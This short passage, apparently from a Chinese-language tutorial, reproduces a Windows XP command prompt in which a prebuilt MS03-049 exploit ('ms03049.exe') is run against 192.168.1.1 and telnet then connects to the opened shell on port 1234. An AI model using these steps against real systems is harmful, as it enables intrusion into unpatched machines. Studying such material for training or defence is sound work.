 Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
D:\>ms03049.exe 192.168.1.1
1726
D:\>telnet 192.168.1.1  1234_
图 2
好，我们接着进行实战测试了，打开命令行